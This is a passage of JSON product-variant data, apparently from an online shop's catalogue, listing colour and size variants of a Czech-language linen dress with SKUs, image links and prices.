3XL(80-85KG)","option1":"Žlutý","option2":"3XL(80-85KG)","option3":null,"sku":"LF10235212HUG3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278410987,"product_id":8879630680299,"position":3,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/1a447a4edd18471d045119553c8ae003a6bf0631_2035550e-307c-45f4-9698-05f57cfd718e.jpg?v=1743472361","variant_ids":[46313011478763,46313011511531,46313011544299,46313011577067,46313011609835,46313011642603]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Žlutý \/ 3XL(80-85KG)","public_title":"Žlutý \/ 3XL(80-85KG)","options":["Žlutý","3XL(80-85KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349212907,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/1a447a4edd18471d045119553c8ae003a6bf0631_2035550e-307c-45f4-9698-05f57cfd718e.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313011675371,"title":"Modrá \/ S (40-50KG)","option1":"Modrá","option2":"S (40-50KG)","option3":null,"sku":"LF10235212TLSS","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278443755,"product_id":8879630680299,"position":4,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/3764dbf4d9f368c7a1f1fb53c96a44f29713fa68_1f94baaf-2e7f-4149-b93f-abaa6880017b.jpg?v=1743472361","variant_ids":[46313011675371,46313011708139,46313011740907,46313011773675,46313011806443,46313011839211]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Modrá \/ S (40-50KG)","public_title":"Modrá \/ S (40-50KG)","options":["Modrá","S (40-50KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349245675,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/3764dbf4d9f368c7a1f1fb53c96a44f29713fa68_1f94baaf-2e7f-4149-b93f-abaa6880017b.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313011708139,"title":"Modrá \/ M (50-60KG)","option1":"Modrá","option2":"M (50-60KG)","option3":null,"sku":"LF10235212TLSM","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278443755,"product_id":8879630680299,"position":4,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/3764dbf4d9f368c7a1f1fb53c96a44f29713fa68_1f94baaf-2e7f-4149-b93f-abaa6880017b.jpg?v=1743472361","variant_ids":[46313011675371,46313011708139,46313011740907,46313011773675,46313011806443,46313011839211]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Modrá \/ M (50-60KG)","public_title":"Modrá \/ M (50-60KG)","options":["Modrá","M (50-60KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349245675,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/3764dbf4d9f368c7a1f1fb53c96a44f29713fa68_1f94baaf-2e7f-4149-b93f-abaa6880017b.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313011740907,"title":"Modrá \/ L (60-70KG)","option1":"Modrá","option2":"L (60-70KG)","option3":null,"sku":"LF10235212TLSL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278443755,"product_id":8879630680299,"position":4,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/3764dbf4d9f368c7a1f1fb53c96a44f29713fa68_1f94baaf-2e7f-4149-b93f-abaa6880017b.jpg?v=1743472361","variant_ids":[46313011675371,46313011708139,46313011740907,46313011773675,46313011806443,46313011839211]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Modrá \/ L (60-70KG)","public_title":"Modrá \/ L (60-70KG)","options":["Modrá","L (60-70KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349245675,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/3764dbf4d9f368c7a1f1fb53c96a44f29713fa68_1f94baaf-2e7f-4149-b93f-abaa6880017b.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313011773675,"title":"Modrá \/ XL (70-75KG)","option1":"Modrá","option2":"XL (70-75KG)","option3":null,"sku":"LF10235212TLSXL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278443755,"product_id":8879630680299,"position":4,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/3764dbf4d9f368c7a1f1fb53c96a44f29713fa68_1f94baaf-2e7f-4149-b93f-abaa6880017b.jpg?v=1743472361","variant_ids":[46313011675371,46313011708139,46313011740907,46313011773675,46313011806443,46313011839211]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Modrá \/ XL (70-75KG)","public_title":"Modrá \/ XL (70-75KG)","options":["Modrá","XL (70-75KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349245675,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/3764dbf4d9f368c7a1f1fb53c96a44f29713fa68_1f94baaf-2e7f-4149-b93f-abaa6880017b.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313011806443,"title":"Modrá \/ 2XL(75-80KG)","option1":"Modrá","option2":"2XL(75-80KG)","option3":null,"sku":"LF10235212TLS2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278443755,"product_id":8879630680299,"position":4,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/3764dbf4d9f368c7a1f1fb53c96a44f29713fa68_1f94baaf-2e7f-4149-b93f-abaa6880017b.jpg?v=1743472361","variant_ids":[46313011675371,46313011708139,46313011740907,46313011773675,46313011806443,46313011839211]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Modrá \/ 2XL(75-80KG)","public_title":"Modrá \/ 2XL(75-80KG)","options":["Modrá","2XL(75-80KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349245675,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/3764dbf4d9f368c7a1f1fb53c96a44f29713fa68_1f94baaf-2e7f-4149-b93f-abaa6880017b.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313011839211,"title":"Modrá \/ 3XL(80-85KG)","option1":"Modrá","option2":"3XL(80-85KG)","option3":null,"sku":"LF10235212TLS3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278443755,"product_id":8879630680299,"position":4,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/3764dbf4d9f368c7a1f1fb53c96a44f29713fa68_1f94baaf-2e7f-4149-b93f-abaa6880017b.jpg?v=1743472361","variant_ids":[46313011675371,46313011708139,46313011740907,46313011773675,46313011806443,46313011839211]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Modrá \/ 3XL(80-85KG)","public_title":"Modrá \/ 3XL(80-85KG)","options":["Modrá","3XL(80-85KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349245675,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/3764dbf4d9f368c7a1f1fb53c96a44f29713fa68_1f94baaf-2e7f-4149-b93f-abaa6880017b.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313011871979,"title":"Černá \/ S (40-50KG)","option1":"Černá","option2":"S (40-50KG)","option3":null,"sku":"LF10235212HEIS","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278476523,"product_id":8879630680299,"position":5,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/9dc15723ec6fd334fffe379dcb41537851f2730e_f2c2ab54-af84-4b76-93c6-bcec6e77cd3c.jpg?v=1743472361","variant_ids":[46313011871979,46313011904747,46313011937515,46313011970283,46313012003051,46313012035819]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Černá \/ S (40-50KG)","public_title":"Černá \/ S (40-50KG)","options":["Černá","S (40-50KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349278443,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/9dc15723ec6fd334fffe379dcb41537851f2730e_f2c2ab54-af84-4b76-93c6-bcec6e77cd3c.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313011904747,"title":"Černá \/ M (50-60KG)","option1":"Černá","option2":"M (50-60KG)","option3":null,"sku":"LF10235212HEIM","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278476523,"product_id":8879630680299,"position":5,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/9dc15723ec6fd334fffe379dcb41537851f2730e_f2c2ab54-af84-4b76-93c6-bcec6e77cd3c.jpg?v=1743472361","variant_ids":[46313011871979,46313011904747,46313011937515,46313011970283,46313012003051,46313012035819]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Černá \/ M (50-60KG)","public_title":"Černá \/ M (50-60KG)","options":["Černá","M (50-60KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349278443,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/9dc15723ec6fd334fffe379dcb41537851f2730e_f2c2ab54-af84-4b76-93c6-bcec6e77cd3c.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313011937515,"title":"Černá \/ L (60-70KG)","option1":"Černá","option2":"L (60-70KG)","option3":null,"sku":"LF10235212HEIL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278476523,"product_id":8879630680299,"position":5,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/9dc15723ec6fd334fffe379dcb41537851f2730e_f2c2ab54-af84-4b76-93c6-bcec6e77cd3c.jpg?v=1743472361","variant_ids":[46313011871979,46313011904747,46313011937515,46313011970283,46313012003051,46313012035819]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Černá \/ L (60-70KG)","public_title":"Černá \/ L (60-70KG)","options":["Černá","L (60-70KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349278443,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/9dc15723ec6fd334fffe379dcb41537851f2730e_f2c2ab54-af84-4b76-93c6-bcec6e77cd3c.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313011970283,"title":"Černá \/ XL (70-75KG)","option1":"Černá","option2":"XL (70-75KG)","option3":null,"sku":"LF10235212HEIXL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278476523,"product_id":8879630680299,"position":5,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/9dc15723ec6fd334fffe379dcb41537851f2730e_f2c2ab54-af84-4b76-93c6-bcec6e77cd3c.jpg?v=1743472361","variant_ids":[46313011871979,46313011904747,46313011937515,46313011970283,46313012003051,46313012035819]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Černá \/ XL (70-75KG)","public_title":"Černá \/ XL (70-75KG)","options":["Černá","XL (70-75KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349278443,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/9dc15723ec6fd334fffe379dcb41537851f2730e_f2c2ab54-af84-4b76-93c6-bcec6e77cd3c.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313012003051,"title":"Černá \/ 2XL(75-80KG)","option1":"Černá","option2":"2XL(75-80KG)","option3":null,"sku":"LF10235212HEI2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278476523,"product_id":8879630680299,"position":5,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/9dc15723ec6fd334fffe379dcb41537851f2730e_f2c2ab54-af84-4b76-93c6-bcec6e77cd3c.jpg?v=1743472361","variant_ids":[46313011871979,46313011904747,46313011937515,46313011970283,46313012003051,46313012035819]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Černá \/ 2XL(75-80KG)","public_title":"Černá \/ 2XL(75-80KG)","options":["Černá","2XL(75-80KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349278443,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/9dc15723ec6fd334fffe379dcb41537851f2730e_f2c2ab54-af84-4b76-93c6-bcec6e77cd3c.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313012035819,"title":"Černá \/ 3XL(80-85KG)","option1":"Černá","option2":"3XL(80-85KG)","option3":null,"sku":"LF10235212HEI3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278476523,"product_id":8879630680299,"position":5,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/9dc15723ec6fd334fffe379dcb41537851f2730e_f2c2ab54-af84-4b76-93c6-bcec6e77cd3c.jpg?v=1743472361","variant_ids":[46313011871979,46313011904747,46313011937515,46313011970283,46313012003051,46313012035819]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Černá \/ 3XL(80-85KG)","public_title":"Černá \/ 3XL(80-85KG)","options":["Černá","3XL(80-85KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349278443,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/9dc15723ec6fd334fffe379dcb41537851f2730e_f2c2ab54-af84-4b76-93c6-bcec6e77cd3c.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313012068587,"title":"Červená růže \/ S (40-50KG)","option1":"Červená růže","option2":"S (40-50KG)","option3":null,"sku":"LF10235212MHSS","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278509291,"product_id":8879630680299,"position":6,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/fa966349836cb6bd61166167592977eb202fa97c_fbefbb5f-8f0a-4c53-abe7-474d6d1aadf6.jpg?v=1743472361","variant_ids":[46313012068587,46313012101355,46313012134123,46313012166891,46313012199659,46313012232427]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Červená růže \/ S (40-50KG)","public_title":"Červená růže \/ S (40-50KG)","options":["Červená růže","S (40-50KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349311211,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/fa966349836cb6bd61166167592977eb202fa97c_fbefbb5f-8f0a-4c53-abe7-474d6d1aadf6.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313012101355,"title":"Červená růže \/ M (50-60KG)","option1":"Červená růže","option2":"M (50-60KG)","option3":null,"sku":"LF10235212MHSM","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278509291,"product_id":8879630680299,"position":6,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/fa966349836cb6bd61166167592977eb202fa97c_fbefbb5f-8f0a-4c53-abe7-474d6d1aadf6.jpg?v=1743472361","variant_ids":[46313012068587,46313012101355,46313012134123,46313012166891,46313012199659,46313012232427]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Červená růže \/ M (50-60KG)","public_title":"Červená růže \/ M (50-60KG)","options":["Červená růže","M (50-60KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349311211,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/fa966349836cb6bd61166167592977eb202fa97c_fbefbb5f-8f0a-4c53-abe7-474d6d1aadf6.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313012134123,"title":"Červená růže \/ L (60-70KG)","option1":"Červená růže","option2":"L (60-70KG)","option3":null,"sku":"LF10235212MHSL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278509291,"product_id":8879630680299,"position":6,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/fa966349836cb6bd61166167592977eb202fa97c_fbefbb5f-8f0a-4c53-abe7-474d6d1aadf6.jpg?v=1743472361","variant_ids":[46313012068587,46313012101355,46313012134123,46313012166891,46313012199659,46313012232427]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Červená růže \/ L (60-70KG)","public_title":"Červená růže \/ L (60-70KG)","options":["Červená růže","L (60-70KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349311211,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/fa966349836cb6bd61166167592977eb202fa97c_fbefbb5f-8f0a-4c53-abe7-474d6d1aadf6.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313012166891,"title":"Červená růže \/ XL (70-75KG)","option1":"Červená růže","option2":"XL (70-75KG)","option3":null,"sku":"LF10235212MHSXL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278509291,"product_id":8879630680299,"position":6,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/fa966349836cb6bd61166167592977eb202fa97c_fbefbb5f-8f0a-4c53-abe7-474d6d1aadf6.jpg?v=1743472361","variant_ids":[46313012068587,46313012101355,46313012134123,46313012166891,46313012199659,46313012232427]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Červená růže \/ XL (70-75KG)","public_title":"Červená růže \/ XL (70-75KG)","options":["Červená růže","XL (70-75KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349311211,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/fa966349836cb6bd61166167592977eb202fa97c_fbefbb5f-8f0a-4c53-abe7-474d6d1aadf6.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313012199659,"title":"Červená růže \/ 2XL(75-80KG)","option1":"Červená růže","option2":"2XL(75-80KG)","option3":null,"sku":"LF10235212MHSXL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278509291,"product_id":8879630680299,"position":6,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/fa966349836cb6bd61166167592977eb202fa97c_fbefbb5f-8f0a-4c53-abe7-474d6d1aadf6.jpg?v=1743472361","variant_ids":[46313012068587,46313012101355,46313012134123,46313012166891,46313012199659,46313012232427]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Červená růže \/ 2XL(75-80KG)","public_title":"Červená růže \/ 2XL(75-80KG)","options":["Červená růže","2XL(75-80KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349311211,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/fa966349836cb6bd61166167592977eb202fa97c_fbefbb5f-8f0a-4c53-abe7-474d6d1aadf6.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313012232427,"title":"Červená růže \/ 3XL(80-85KG)","option1":"Červená růže","option2":"3XL(80-85KG)","option3":null,"sku":"LF10235212MHS3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278509291,"product_id":8879630680299,"position":6,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/fa966349836cb6bd61166167592977eb202fa97c_fbefbb5f-8f0a-4c53-abe7-474d6d1aadf6.jpg?v=1743472361","variant_ids":[46313012068587,46313012101355,46313012134123,46313012166891,46313012199659,46313012232427]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Červená růže \/ 3XL(80-85KG)","public_title":"Červená růže \/ 3XL(80-85KG)","options":["Červená růže","3XL(80-85KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349311211,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/fa966349836cb6bd61166167592977eb202fa97c_fbefbb5f-8f0a-4c53-abe7-474d6d1aadf6.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313012265195,"title":"Orange \/ S (40-50KG)","option1":"Orange","option2":"S (40-50KG)","option3":null,"sku":"LF10235212JUHS","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278542059,"product_id":8879630680299,"position":7,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/783bb95d4b663cdebe4e1d22cc1930cdcbefc35f_b405b6b1-c7f8-4d7e-ac79-4b37a8afd1f0.jpg?v=1743472361","variant_ids":[46313012265195,46313012297963,46313012330731,46313012363499,46313012396267,46313012429035]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Orange \/ S (40-50KG)","public_title":"Orange \/ S (40-50KG)","options":["Orange","S (40-50KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349343979,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/783bb95d4b663cdebe4e1d22cc1930cdcbefc35f_b405b6b1-c7f8-4d7e-ac79-4b37a8afd1f0.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313012297963,"title":"Orange \/ M (50-60KG)","option1":"Orange","option2":"M (50-60KG)","option3":null,"sku":"LF10235212JUHM","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278542059,"product_id":8879630680299,"position":7,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/783bb95d4b663cdebe4e1d22cc1930cdcbefc35f_b405b6b1-c7f8-4d7e-ac79-4b37a8afd1f0.jpg?v=1743472361","variant_ids":[46313012265195,46313012297963,46313012330731,46313012363499,46313012396267,46313012429035]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Orange \/ M (50-60KG)","public_title":"Orange \/ M (50-60KG)","options":["Orange","M (50-60KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349343979,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/783bb95d4b663cdebe4e1d22cc1930cdcbefc35f_b405b6b1-c7f8-4d7e-ac79-4b37a8afd1f0.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313012330731,"title":"Orange \/ L (60-70KG)","option1":"Orange","option2":"L (60-70KG)","option3":null,"sku":"LF10235212JUHL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278542059,"product_id":8879630680299,"position":7,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/783bb95d4b663cdebe4e1d22cc1930cdcbefc35f_b405b6b1-c7f8-4d7e-ac79-4b37a8afd1f0.jpg?v=1743472361","variant_ids":[46313012265195,46313012297963,46313012330731,46313012363499,46313012396267,46313012429035]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Orange \/ L (60-70KG)","public_title":"Orange \/ L (60-70KG)","options":["Orange","L (60-70KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349343979,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/783bb95d4b663cdebe4e1d22cc1930cdcbefc35f_b405b6b1-c7f8-4d7e-ac79-4b37a8afd1f0.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313012363499,"title":"Orange \/ XL (70-75KG)","option1":"Orange","option2":"XL (70-75KG)","option3":null,"sku":"LF10235212JUHXL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278542059,"product_id":8879630680299,"position":7,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/783bb95d4b663cdebe4e1d22cc1930cdcbefc35f_b405b6b1-c7f8-4d7e-ac79-4b37a8afd1f0.jpg?v=1743472361","variant_ids":[46313012265195,46313012297963,46313012330731,46313012363499,46313012396267,46313012429035]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Orange \/ XL (70-75KG)","public_title":"Orange \/ XL (70-75KG)","options":["Orange","XL (70-75KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349343979,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/783bb95d4b663cdebe4e1d22cc1930cdcbefc35f_b405b6b1-c7f8-4d7e-ac79-4b37a8afd1f0.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313012396267,"title":"Orange \/ 2XL(75-80KG)","option1":"Orange","option2":"2XL(75-80KG)","option3":null,"sku":"LF10235212JUH2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278542059,"product_id":8879630680299,"position":7,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/783bb95d4b663cdebe4e1d22cc1930cdcbefc35f_b405b6b1-c7f8-4d7e-ac79-4b37a8afd1f0.jpg?v=1743472361","variant_ids":[46313012265195,46313012297963,46313012330731,46313012363499,46313012396267,46313012429035]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Orange \/ 2XL(75-80KG)","public_title":"Orange \/ 